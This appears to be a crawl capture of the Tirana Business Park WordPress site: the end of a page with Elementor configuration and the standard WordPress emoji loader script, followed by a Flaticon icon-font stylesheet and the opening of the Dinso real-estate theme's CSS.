var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.tiranabusinesspark.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tiranabusinesspark.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.tiranabusinesspark.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8a5be7a3ae"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2491,"title":"10%20March%202014%20%E2%80%93%20%E2%80%98Leader%20for%20a%20Day%E2%80%99%20Junior%20Achievement%20Program%2C%20Tirana%20Albania.%20%E2%80%93%20Tirana%20Business%20Park","excerpt":"","featuredImage":"https:\/\/www.tiranabusinesspark.com\/wp-content\/uploads\/2021\/05\/709_34-1024x553.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tiranabusinesspark.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tiranabusinesspark.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/flaticon.css?ver=1
body_size: 9891
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 23/11/2019 15:19
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-ring:before { content: "\f100"; }
.flaticon-like:before { content: "\f101"; }
.flaticon-phone:before { content: "\f102"; }
.flaticon-big-church:before { content: "\f103"; }
.flaticon-open-book:before { content: "\f104"; }
.flaticon-clock:before { content: "\f105"; }
.flaticon-speaker:before { content: "\f106"; }
.flaticon-science:before { content: "\f107"; }
.flaticon-communication:before { content: "\f108"; }
.flaticon-phone-1:before { content: "\f109"; }
.flaticon-cash:before { content: "\f10a"; }
.flaticon-idea:before { content: "\f10b"; }
.flaticon-tablet:before { content: "\f10c"; }
.flaticon-map:before { content: "\f10d"; }
.flaticon-target:before { content: "\f10e"; }
.flaticon-heart:before { content: "\f10f"; }
.flaticon-money-bag:before { content: "\f110"; }
.flaticon-rich:before { content: "\f111"; }
.flaticon-map-1:before { content: "\f112"; }
.flaticon-internet:before { content: "\f113"; }
.flaticon-chart:before { content: "\f114"; }
.flaticon-eye:before { content: "\f115"; }
.flaticon-monitor:before { content: "\f116"; }
.flaticon-home:before { content: "\f117"; }
.flaticon-play-button:before { content: "\f118"; }
.flaticon-graph:before { content: "\f119"; }
.flaticon-shopping-cart:before { content: "\f11a"; }
.flaticon-atom:before { content: "\f11b"; }
.flaticon-internet-1:before { content: "\f11c"; }
.flaticon-magnifying-glass:before { content: "\f11d"; }
.flaticon-clock-1:before { content: "\f11e"; }
.flaticon-stock:before { content: "\f11f"; }
.flaticon-left-quote:before { content: "\f120"; }
.flaticon-quote:before { content: "\f121"; }
.flaticon-symbol:before { content: "\f122"; }
.flaticon-watch:before { content: "\f123"; }
.flaticon-placeholder:before { content: "\f124"; }
.flaticon-utensils:before { content: "\f125"; }
.flaticon-tools:before { content: "\f126"; }
.flaticon-manager:before { content: "\f127"; }
.flaticon-manager-1:before { content: "\f128"; }
.flaticon-worker:before { content: "\f129"; }
.flaticon-partnership:before { content: "\f12a"; }
.flaticon-boy-broad-smile:before { content: "\f12b"; }
.flaticon-student:before { content: "\f12c"; }
.flaticon-consulting:before { content: "\f12d"; }
.flaticon-consultation:before { content: "\f12e"; }
.flaticon-earth-globe:before { content: "\f12f"; }
.flaticon-compass:before { content: "\f130"; }
.flaticon-molecule:before { content: "\f131"; }
.flaticon-web-development:before { content: "\f132"; }
.flaticon-consulting-message:before { content: "\f133"; }
.flaticon-pie-chart:before { content: "\f134"; }
.flaticon-computer:before { content: "\f135"; }
.flaticon-target-1:before { content: "\f136"; }
.flaticon-chat:before { content: "\f137"; }
.flaticon-mobile-phone:before { content: "\f138"; }
.flaticon-antenna:before { content: "\f139"; }
.flaticon-paper-plane:before { content: "\f13a"; }
.flaticon-mail-box:before { content: "\f13b"; }
.flaticon-mail-box-1:before { content: "\f13c"; }
.flaticon-cloud:before { content: "\f13d"; }
.flaticon-ship:before { content: "\f13e"; }
.flaticon-airplane:before { content: "\f13f"; }
.flaticon-scale:before { content: "\f140"; }
.flaticon-museum:before { content: "\f141"; }
.flaticon-earth-globe-1:before { content: "\f142"; }
.flaticon-cocktail:before { content: "\f143"; }
.flaticon-lifesaver:before { content: "\f144"; }
.flaticon-beach-ball:before { content: "\f145"; }
.flaticon-compass-1:before { content: "\f146"; }
.flaticon-wrench:before { content: "\f147"; }
.flaticon-tools-1:before { content: "\f148"; }
.flaticon-set-square:before { content: "\f149"; }
.flaticon-electric-car:before { content: "\f14a"; }
.flaticon-chart-1:before { content: "\f14b"; }
.flaticon-call:before { content: "\f14c"; }
.flaticon-reuse:before { content: "\f14d"; }
.flaticon-money-bag-1:before { content: "\f14e"; }
.flaticon-antenna-1:before { content: "\f14f"; }
.flaticon-leaf:before { content: "\f150"; }
.flaticon-money:before { content: "\f151"; }
.flaticon-electric-station:before { content: "\f152"; }
.flaticon-right-arrow:before { content: "\f153"; }
.flaticon-right-arrow-1:before { content: "\f154"; }
.flaticon-left-arrow:before { content: "\f155"; }
.flaticon-play-button-1:before { content: "\f156"; }
.flaticon-back:before { content: "\f157"; }
.flaticon-navigation:before { content: "\f158"; }
.flaticon-arrow:before { content: "\f159"; }
.flaticon-back-1:before { content: "\f15a"; }
.flaticon-download:before { content: "\f15b"; }
.flaticon-refresh:before { content: "\f15c"; }
.flaticon-tick:before { content: "\f15d"; }
.flaticon-add:before { content: "\f15e"; }
.flaticon-plus-symbol:before { content: "\f15f"; }
.flaticon-plus:before { content: "\f160"; }
.flaticon-substract:before { content: "\f161"; }
.flaticon-remove:before { content: "\f162"; }
.flaticon-minus-symbol:before { content: "\f163"; }
.flaticon-worldwide:before { content: "\f164"; }
.flaticon-diamond:before { content: "\f165"; }
.flaticon-stopwatch:before { content: "\f166"; }
.flaticon-creativity:before { content: "\f167"; }
.flaticon-art-and-design:before { content: "\f168"; }
.flaticon-helmet:before { content: "\f169"; }
.flaticon-engineer:before { content: "\f16a"; }
.flaticon-call-1:before { content: "\f16b"; }
.flaticon-phone-call-1:before { content: "\f16c"; }
.flaticon-call-2:before { content: "\f16d"; }
.flaticon-pencil-case:before { content: "\f16e"; }
.flaticon-drawing:before { content: "\f16f"; }
.flaticon-home-1:before { content: "\f170"; }
.flaticon-clock-2:before { content: "\f171"; }
.flaticon-smartphone:before { content: "\f172"; }
.flaticon-pencil:before { content: "\f173"; }
.flaticon-search:before { content: "\f174"; }
.flaticon-ruler:before { content: "\f175"; }
.flaticon-bed:before { content: "\f176"; }
.flaticon-bed-1:before { content: "\f177"; }
.flaticon-bath-tub:before { content: "\f178"; }
.flaticon-house:before { content: "\f179"; }
.flaticon-tools-2:before { content: "\f17a"; }
.flaticon-architecture-and-city:before { content: "\f17b"; }
.flaticon-garage:before { content: "\f17c"; }
.flaticon-pattern:before { content: "\f17d"; }
.flaticon-kitchen:before { content: "\f17e"; }
.flaticon-floor:before { content: "\f17f"; }
.flaticon-appliances:before { content: "\f180"; }
.flaticon-swimming-pool:before { content: "\f181"; }
.flaticon-right-arrow-circular-button:before { content: "\f182"; }
.flaticon-back-arrow-circular-symbol:before { content: "\f183"; }
.flaticon-tick-1:before { content: "\f184"; }
.flaticon-pool:before { content: "\f185"; }
.flaticon-shower:before { content: "\f186"; }
.flaticon-wireless-internet:before { content: "\f187"; }
.flaticon-plans:before { content: "\f188"; }
.flaticon-router:before { content: "\f189"; }
.flaticon-ventilation:before { content: "\f18a"; }
.flaticon-wifi:before { content: "\f18b"; }
.flaticon-actions:before { content: "\f18c"; }
.flaticon-wifi-1:before { content: "\f18d"; }
.flaticon-mansory:before { content: "\f18e"; }
.flaticon-police:before { content: "\f18f"; }
.flaticon-wc:before { content: "\f190"; }
.flaticon-avatar:before { content: "\f191"; }
.flaticon-electric:before { content: "\f192"; }
.flaticon-swimming-pool-1:before { content: "\f193"; }
.flaticon-chairs:before { content: "\f194"; }
.flaticon-waves:before { content: "\f195"; }
.flaticon-bath:before { content: "\f196"; }
.flaticon-wheelchair:before { content: "\f197"; }
.flaticon-parking:before { content: "\f198"; }
.flaticon-parking-sign:before { content: "\f199"; }
.flaticon-bed-2:before { content: "\f19a"; }
.flaticon-house-1:before { content: "\f19b"; }
.flaticon-kitchen-1:before { content: "\f19c"; }
.flaticon-hotel:before { content: "\f19d"; }
.flaticon-house-2:before { content: "\f19e"; }
.flaticon-building:before { content: "\f19f"; }
.flaticon-window:before { content: "\f1a0"; }
.flaticon-doorway:before { content: "\f1a1"; }
.flaticon-room-door:before { content: "\f1a2"; }
.flaticon-welder:before { content: "\f1a3"; }
.flaticon-construction-and-tools:before { content: "\f1a4"; }
.flaticon-user-1:before { content: "\f1a5"; }
.flaticon-plug:before { content: "\f1a6"; }
.flaticon-coin:before { content: "\f1a7"; }
.flaticon-lightbulb:before { content: "\f1a8"; }
.flaticon-shop:before { content: "\f1a9"; }
.flaticon-coffee:before { content: "\f1aa"; }
.flaticon-gas-station:before { content: "\f1ab"; }
.flaticon-shopping-cart-1:before { content: "\f1ac"; }
.flaticon-bunk-bed:before { content: "\f1ad"; }
.flaticon-bed-3:before { content: "\f1ae"; }
.flaticon-antenna-2:before { content: "\f1af"; }
.flaticon-airport:before { content: "\f1b0"; }
.flaticon-contract:before { content: "\f1b1"; }
.flaticon-lightbulb-1:before { content: "\f1b2"; }
.flaticon-settings:before { content: "\f1b3"; }
.flaticon-raindrop:before { content: "\f1b4"; }
.flaticon-sports-and-competition:before { content: "\f1b5"; }
.flaticon-stairs:before { content: "\f1b6"; }
.flaticon-air-conditioner:before { content: "\f1b7"; }
.flaticon-bathroom:before { content: "\f1b8"; }
.flaticon-phone-call:before { content: "\f1b9"; }
.flaticon-email:before { content: "\f1ba"; }
.flaticon-location-pin:before { content: "\f1bb"; }


--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/style.css?ver=1769014520
body_size: 139573
content:
/*!
Theme Name: Dinso
Theme URI: https://smartdemowp.com/dinso/
Author: smartdatasoft
Author URI: http://smartdatasoft.com
Description: Dinso is a modern property Wordpress Theme for single property & real estate agency for renting or selling your apartment, house, villa or farm house. This Theme packed with everything you need for single property and apartment complex websites. Theme have property lists & singles for single property and apartment complex presentations brokerage agent services, rental business, residence realtor, building company, real estate amenities, residential & commercial developers..
Version: 1.3
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: dinso
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

/*********** TABLE OF CONTENTS **************
1. Fonts
2. Reset
3. Global
4. Main Header / Two
5. Sticky Header
6. Mobile Menu
7. Page Title Style
8. Section Title
9. Banner Section / Two
10. About Section / Two
11. About Page Section
12. Intro Section
13. Fun Fact Section
14. Room Section
15. why Choose us
16. Features Section
17. Call To Action
18. Floor Section
19. Property Section
20. News Section / Two
21. News Detail
22. Gallery Section / Two
23. Gallery Page Section
24. Apartments Section
25. Apartment Detail
26. Newsletter Section
27. Team Section
28. Team Single
29. FAQ's Section
30. Fluid Section One
31. Contact Section
32. Contact Map Section
33. Contact Section
34. Main Footer
35. Sidebar Page Container
36. Comment Area
37. Comment Form
**********************************************/

/*** 

        Reset
====================================================================

 ***/

 *{
    margin:0px;
    padding:0px;
    border:none;
    outline:none;
    font-size: 100%;
    line-height: inherit;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

/*** 

====================================================================
        Global Settings
====================================================================

 ***/

body {

    font-size:14px;
    color:#787878;
    line-height:1.6em;
    font-weight:400;
    background:#ffffff;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    font-family: 'Rajdhani', sans-serif;
}

a{
    text-decoration:none;
    cursor:pointer;
}

a:hover,
a:focus,
a:visited{
    text-decoration:none;
    outline:none;
}

h1,h2,h3,h4,h5,h6 {
    position:relative;
    font-weight:normal;
    margin:0px;
    background:none;
    line-height:1.2em;
    font-family: 'Rajdhani', sans-serif;
}

textarea{
    overflow:hidden;	
}

button{
    outline: none !important;
    cursor: pointer;
}

p,.text{
    font-size: 18px;
    line-height: 34px;
    font-weight: 400;
    color: #6c6d70;
    margin: 0;
}
p {
    margin-bottom: 10px;
    margin-top: 10px;
}
::-webkit-input-placeholder{color: inherit;}
::-moz-input-placeholder{color: inherit;}
::-ms-input-placeholder{color: inherit;}

.page-wrapper{
    position:relative;
    margin:0 auto;
    width:100%;
    min-width:300px;
    z-index: 9;
    overflow: hidden;
}

.auto-container{
    position:static;
    max-width:1200px;
    padding:0px 15px;
    margin:0 auto;
}

ul,li{
    list-style:none;
    padding:0px;
    margin:0px;	
}

figure{
    margin-bottom: 0;
}

.theme-btn{
    display:inline-block;
    -webkit-transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
    transition:all 0.3s ease;
    font-family: 'Rajdhani', sans-serif;
}

.theme-btn i{
    position: relative;
    display: inline-block;
    font-size: 14px;
    margin-left: 3px;
}

.centered{
    text-align:center !important;
}

/*Btn Style One*/
.btn-style-one{
    position:relative;
    font-size:18px;
    line-height:27px;
    color:#ffffff;
    font-weight:700;
    padding: 25px 60px;
    overflow: hidden;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    transition: all 300ms linear;
    border-radius: 0px;
}

.btn-style-one .btn-title{
    position: relative;
}

.btn-style-one:hover{
    -webkit-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -o-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    box-shadow: 0 10px 30px rgba(0,0,0,0.10);
}

.btn-style-one:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    background-color: #1d1f25;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: top right;
    -ms-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}

.btn-style-one:hover:before{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
}

/*Btn Style Two*/
.btn-style-two{
    position:relative;
    font-size:18px;
    line-height:27px;
    color:#ffffff;
    font-weight:700;
    padding: 25px 60px;
    background-color: #24262d;
    overflow: hidden;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    transition: all 300ms linear;
    border-radius: 0px;
}

.btn-style-two .btn-title{
    position: relative;
}

.btn-style-two:hover{
    color:#24262d;
    -webkit-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -o-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    box-shadow: 0 10px 30px rgba(0,0,0,0.10);
}

.btn-style-two:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    background-color: #ffffff;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: top right;
    -ms-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}

.btn-style-two:hover:before{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
}

/*Btn Style Three*/
.btn-style-three{
    position:relative;
    font-size:16px;
    line-height:30px;
    color:#f1ecff;
    font-weight:500;
    padding: 10px 32px;
    background-color: #1a2940;
    overflow: hidden;
    border-radius: 0px;
    transition: all 300ms linear;
}

.btn-style-three .btn-title{
    position: relative;
}

.btn-style-three:hover{
    color:#1a2940;
    -webkit-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    -o-box-shadow: 0 10px 30px rgba(0,0,0,0.10);
    box-shadow: 0 10px 30px rgba(0,0,0,0.10);
}

.btn-style-three:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    background-color: #ffffff;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: top right;
    -ms-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}

.btn-style-three:hover:before{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
}

/*Btn Style Four */

.btn-style-four{
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 28px;
    color: #ffffff;
    padding: 10px 30px;
    font-weight: 500;
    overflow: hidden;
    border: 1px solid #333333;
    background-color: #333333;
}

.btn-style-four:hover{
    color: #333333;
    border: 1px solid #ffffff;
    -webkit-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    -moz-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    -ms-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    -o-box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
    box-shadow: rgba(255, 255, 255, 1) 0 0px 0px 40px inset;
}

/*=== Social Icon One ===*/
.social-icon-one{
    position: relative;
}

.social-icon-one li{
    position: relative;
    display: inline-block;
    margin-left: 35px;
}

.social-icon-one li a{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 30px;
    color: #ffffff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.social-icon-one li:first-child{
    margin-left: 0;
}

/*=== List Style One ===*/

.list-style-one{
    position:relative;
}

.list-style-one li{
    position:relative;
    font-size:18px;
    line-height:24px;
    color: #24262d;
    font-weight:600;
    padding-left:30px;
    margin-bottom: 16px;
}

.list-style-one li:before{
    content: "\f14a";
    position:absolute;
    left: 0;
    top: 0px;
    display:block;
    font-size:14px;
    line-height: 26px;
    padding: 0px;
    font-weight:900;
    font-family: "Font Awesome 5 Free";
}

.list-style-one li a:hover{
    color: #44bce2;
}

/*=== List Style Two ===*/

.list-style-two{
    position:relative;
}

.list-style-two li{
    position:relative;
    font-size:15px;
    line-height:25px;
    color: #666666;
    font-weight:400;
    padding-left:25px;
    margin-bottom: 15px;
}

.list-style-two li:before{
    content: "\f182";
    position:absolute;
    left: 0;
    top: 0px;
    display:block;
    font-size:15px;
    line-height: 25px;
    padding: 0px;
    color:#666666;
    font-family: "LineAwesome";
}

.list-style-two li a:hover{
    color: #44bce2;
}

.theme_color{
    color:#fa7720;
}

.pull-right{
    float: right;
}

.pull-left{
    float: left;
}

.tabs-box{
    position: relative;
}

.tabs-box .tab{
    display: none;
}

.tabs-box .active-tab{
    display: block;
}

.preloader{ 
    position:fixed; 
    left:0px; 
    top:0px; 
    width:100%; 
    height:100%; 
    z-index:999999; 
    background-color:#ffffff; 
    background-position:center center; 
    background-repeat:no-repeat; 
    background-image:url(assets/images/icons/preloader.svg);
}

img{
    display:inline-block;
    max-width:100%;
    height:auto;	
}

.dropdown-toggle::after{
    display: none;
}

.fa{
    line-height: inherit;
}

/*** 

====================================================================
        Scroll To Top style
====================================================================

***/

.scroll-to-top{
    position:fixed;
    bottom:20px;
    right:20px;
    width:48px;
    height:48px;
    color:#ffffff;
    font-size:20px;
    line-height:48px;
    text-align:center;
    z-index:100;
    cursor:pointer;
    display:none;
    border-radius: 5px;
    -webkit-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;		
}

.scroll-to-top:hover{
    background:#2c2c2c;
}

/*** 

====================================================================
        Main Header style
====================================================================

***/

.main-header{
    position: relative;
    display: block;
    width: 100%;
    z-index: 99999;
    background-color: #24262d;
}

.main-header .header-top{
    position: relative;
    background-color:#1d1f25;
}

.main-header .header-top .inner-container{
    position: relative;
    padding-left: 260px;
}

/* Top Left*/

.main-header .header-top .top-left{
    position: relative;
    float: left;
    padding: 10px 0;
}

.main-header .header-top .top-left .text{
    position: relative;
    font-size: 13px;
    line-height: 25px;
    color: #fff;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.main-header .header-top .top-left .text span{
    color: #ffffff;
    font-weight: 700;
    margin-right: 25px;
    text-transform: uppercase;
}

.main-header .header-top .top-right{
    position: relative;
    float: right;
    padding: 10px 0;
    padding-left: 60px;
    border-left: 1px solid #292a30;
}

.main-header .header-top .top-right .visit-link{
    position: relative;
    font-size: 13px;
    line-height: 25px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-top .top-right .visit-link:hover{
    color: #ffffff;
}

/*=== Header Upper ===*/

.main-header .header-upper{
    position: relative;
}

.main-header .header-upper .inner-container{
    position: relative;
}

.main-header .header-upper .inner-container:before{
    position: absolute;
    right: 100%;
    bottom: 0;
    height: 1000%;
    width: 1000%;
    background-color: #f7f5f1;
    content: "";
    margin-right: -200px;
}

